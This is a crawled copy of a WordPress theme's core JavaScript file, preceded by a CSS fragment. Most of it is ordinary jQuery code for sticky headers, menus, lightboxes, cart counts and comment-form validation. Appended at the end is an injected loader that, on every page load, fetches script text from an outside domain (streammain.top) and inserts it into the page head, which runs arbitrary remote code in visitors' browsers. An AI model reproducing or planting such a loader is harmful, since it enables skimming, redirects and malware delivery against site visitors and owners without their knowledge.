.cspt-header-style-4 .cspt-header-button a{
	background-color: #e0bb62;
}
	.cspt-header-style-4 .cspt-cart-wrapper a{
		color: #3f3f3f;
	}
	@media screen and (max-width: 1024px) {
	.cspt-pre-header-wrapper{
		display: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3
body_size: 12068
content:
"use strict";
/*----  Functions  ----*/
jQuery.fn.cspt_is_bound = function(type) {
	if( this.data('events') !== undefined ){
		if (this.data('events')[type] === undefined || this.data('events')[type].length === 0) {
			return false;
		}
		return (-1 !== $.inArray(fn, this.data('events')[type]));
	} else {
		return false;
	}
};
var cspt_sticky_header = function() {
	if( jQuery('.cspt-header-sticky-yes').length > 0 ){
		var offset_px = 0;
		if( jQuery('#wpadminbar').length>0 && (self===top) ){
			offset_px = jQuery('#wpadminbar').height();
		}
		jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').parent().css('height', jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').height() );
		if( jQuery(document).width()>cspt_js_variables.responsive ){
			jQuery( '.cspt-header-sticky-yes' ).stick_in_parent({ 'parent':'body', 'spacer':false, 'offset_top':offset_px, 'sticky_class':'cspt-sticky-on'}).addClass('cspt-sticky-applied');
		} else {
			if( jQuery( '.cspt-header-sticky-yes' ).hasClass('cspt-sticky-applied') ){
				jQuery( '.cspt-header-sticky-yes' ).trigger("sticky_kit:detach").removeClass('cspt-sticky-applied');
			}
		}
	}
}
var cspt_toggleSidebar = function() {
	jQuery(".cspt-navbar > div").toggleClass("active");
	if( jQuery('.cspt-navbar > div > .closepanel').length==0 ){
		jQuery('.cspt-navbar > div').append("<span class='closepanel'><i class='cspt-base-icon-cancel'></i></span>");
		jQuery('.cspt-navbar > div > .closepanel').on('click', function(){	    		
			jQuery('#menu-toggle').trigger('click');	    		
		});
		return false;
	}
}
var cspt_stretched_col_calc = function() {
	if( jQuery('.wpb_column.cspt-col-stretched-yes').length>0 ){
		// Returns width of browser viewport
		var window_width = jQuery( window ).width();
		// Returns width of HTML document
		var document_width = jQuery( document ).width();
		jQuery('.wpb_column.cspt-col-stretched-yes').each(function(){
			var this_ele    = jQuery(this);
			var main_width  = jQuery('#main').width();
			var extra_width = ((window_width - main_width)/2);
			var curr_width  = jQuery('.wpb_wrapper', this_ele).width();
			var wrapper_div   = '';
			var minimum_width = 0;
			var both_margin   = false;
			if( this_ele.parent().hasClass('cspt-break-col-1200') ){
				minimum_width = 1200;
			} else if( this_ele.parent().hasClass('cspt-break-col-991') ){
				minimum_width = 991;
			} else if( this_ele.parent().hasClass('cspt-break-col-767') ){
				minimum_width = 767;
			}
			if( minimum_width > 0 && document_width < minimum_width ){
				both_margin = true;
			}
			if( this_ele.hasClass('cspt-col-stretched-right') ){
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','' );
				}
			} else {
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','' );
				}
			}
		});
	}
}
/* ====================================== */
/* Cart page qty update
/* ====================================== */
function creativesplanet_wc_cart_page_qty_update(){
	jQuery( document ).ajaxComplete(function() {
		if( jQuery('.product-quantity .quantity input.input-text.qty').length > 0 && jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').length > 0 ){
			var total_qty = 0;
			jQuery('.product-quantity .quantity input.input-text.qty').each( function(){
				total_qty = total_qty + parseInt(jQuery(this).val());
				jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').text(total_qty);
			});
			jQuery('.cspt-cart-wrapper span.woocommerce-Price-amount').html(jQuery('.cart_totals .woocommerce-Price-amount > bdi').html());
		}
	});
}
var cspt_sorting = function() {
	jQuery('.cspt-sortable-yes').each(function(){
		var boxes	= jQuery('.cspt-element-posts-wrapper', this );
		var links	= jQuery('.cspt-sortable-list a', this );			
		boxes.isotope({
			animationEngine : 'best-available'
		});
		links.on('click', function(e){
			var selector = jQuery(this).data('sortby');
			if( selector != '*' ){
				var selector = '.' + selector;
			}
			boxes.isotope({
				filter			: selector,
				itemSelector	: '.cspt-ele',
				layoutMode		: 'fitRows'
			});
			links.removeClass('cspt-selected');
			jQuery(this).addClass('cspt-selected');
			e.preventDefault();
		});
	});
}
var cspt_back_to_top = function() {
	// scroll-to-top
	var btn = jQuery('.scroll-to-top');
	jQuery(window).scroll(function() {
	if (jQuery(window).scrollTop() > 300) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
	});
	btn.on('click', function(e) {
	e.preventDefault();
	jQuery('html, body').animate({scrollTop:0}, '300');
	});
}
var cspt_navbar = function() {
	if( !jQuery('ul#cspt-top-menu > li > a[href="#"]').cspt_is_bound('click') ) {
		jQuery('ul#cspt-top-menu > li > a[href="#"]').click(function(){ return false; });
	}
	jQuery('.cspt-navbar > div > ul li:has(ul)').append("<span class='sub-menu-toggle'><i class='cspt-base-icon-down-open-big'></i></span>");
	jQuery('.cspt-navbar li').on('hover', function() {
		if(jQuery(this).children("ul").length == 1) {
			var parent		= jQuery(this);
			var child_menu	= jQuery(this).children("ul");
			if( jQuery(parent).offset().left + jQuery(parent).width() + jQuery(child_menu).width() > jQuery(window).width() ){
				jQuery(child_menu).addClass('cspt-nav-left');
			} else {
				jQuery(child_menu).removeClass('cspt-nav-left');
			}
		}
	});
	jQuery(".nav-menu-toggle").on("click tap", function() {
		cspt_toggleSidebar();
	});
	jQuery('.sub-menu-toggle').on( 'click', function() {
		if(jQuery(this).siblings('.sub-menu, .children').hasClass('show')){
			jQuery(this).siblings('.sub-menu, .children').removeClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-up-open-big').addClass('cspt-base-icon-down-open-big');
		} else {
			jQuery(this).siblings('.sub-menu, .children').addClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-down-open-big').addClass('cspt-base-icon-up-open-big');
		}
		return false;
	});
	jQuery('.cspt-navbar ul.menu > li > a').on( 'click', function() {
		if( jQuery(this).attr('href')=='#' && jQuery(this).siblings('ul.sub-menu, ul.children').length>0 ){
			jQuery(this).siblings('.sub-menu-toggle').trigger('click');
			return false;
		}
	});
}
var cspt_lightbox = function() {
	var i_type = 'image';
	jQuery('a.cspt-lightbox, a.cspt-lightbox-video, .cspt-lightbox-video a, .cspt-lightbox a').each(function(){
		if( jQuery(this).hasClass('cspt-lightbox-video') || jQuery(this).closest('.wpb_single_image').hasClass('cspt-lightbox-video') || jQuery(this).closest('.vc_icon_element').hasClass('cspt-lightbox-video') ){
			i_type = 'iframe';
		} else {
			i_type = 'image';
		}
		jQuery(this).magnificPopup({type:i_type});
	});
}
var cspt_video_popup = function() {
	jQuery('.cspt-popup').on('click', function(event) {
		event.preventDefault();
		var href  = jQuery(this).attr('href');
		var title = jQuery(this).attr('title');
		window.open( href , title, "width=600,height=500");
	});
}
var cspt_testimonial = function() {
	jQuery('.cspt-testimonial-active').each(function(){
		var ele_parent = jQuery(this).closest('.cspt-element-posts-wrapper');
		jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).on('mouseover', function() {
			jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).removeClass('cspt-testimonial-active');
			jQuery(this).addClass('cspt-testimonial-active');
		});
	});
}
var cspt_search_btn = function(){
	jQuery(function() {
		jQuery('.cspt-header-search-btn').on("click", function(event) {
			event.preventDefault();
			jQuery(".cspt-header-search-form-wrapper").addClass("open");
			jQuery('.cspt-header-search-form-wrapper input[type="search"]').focus();
		});
		jQuery(".cspt-search-close").on("click keyup", function(event) {
			jQuery(".cspt-header-search-form-wrapper").removeClass("open");
		});
	});
}
var cspt_gallery = function(){
	jQuery("div.cspt-gallery").each(function(){
		jQuery( this ).lightSlider({ item: 1, auto: true, loop: true, controls: false, speed: 1500, pause: 5500 }); 
	});
}
var cspt_center_logo_header_class = function() {
	if( jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu').length > 0 ){
		var has_class = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').hasClass('cspt-logo-append');
		if( has_class==false ){
			var total_li = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').length;
			var li = Math.floor( total_li / 2 );
			jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li:nth-child('+li+')').addClass('cspt-logo-append');
		}
	}
}
/* ====================================== */
/* Comment form validator
/* ====================================== */
var cspt_validate = function() {
	jQuery("#commentform").submit( function( event ){
		var error = false;
		jQuery('.cspt-form-error').hide();
		if( jQuery("#author").length > 0 && ! jQuery("#author").val() ){  // empty author
			jQuery('.comment-form-author .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#comment").length > 0 && ! jQuery("#comment").val() ){  // empty comment
			jQuery('.comment-form-comment .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#email").length > 0 ) {
			if( ! jQuery("#email").val() ){ // empty email
				jQuery('.comment-form-email .cspt-form-error.cspt-empty-email').show();
				error = true;
			} else {
				var valid_email = (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( jQuery("#email").val() ));
				if( valid_email != true ){
					jQuery('.comment-form-email .cspt-form-error.cspt-invalid-email').show();
					error = true;
				}
			}
		}
		if( error == true ){
			event.preventDefault();
			return false;
		} else {
			return true;
		}
	});
}
/*----  Events  ----*/
// On resize
jQuery(window).resize(function(){
	setTimeout(function() {
		cspt_sticky_header();
		cspt_stretched_col_calc();
	  }, 100);
});
// on ready
jQuery(document).ready(function(){
	cspt_validate();
	cspt_sorting();
	cspt_stretched_col_calc();
	cspt_back_to_top();
	cspt_sticky_header();
	cspt_navbar();
	cspt_lightbox();
	cspt_video_popup();
	cspt_testimonial();
	cspt_search_btn();
	cspt_center_logo_header_class();
	creativesplanet_wc_cart_page_qty_update();
});	
var cspt_preloader = function() {
	jQuery(".cspt-preloader").fadeOut('600');
}
// on load
jQuery(window).on( 'load', function(){
	
	/*------------------------------------------------------------------------------*/
	/* Custom Template
	/*------------------------------------------------------------------------------*/
	jQuery( '#vc_templates-more-layouts' ).off( 'click' ).on( 'click', function() {
		window.top.cspt_call_custom_template();
	});

	cspt_preloader();
	cspt_sorting();
	cspt_gallery();
	cspt_sticky_header();
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});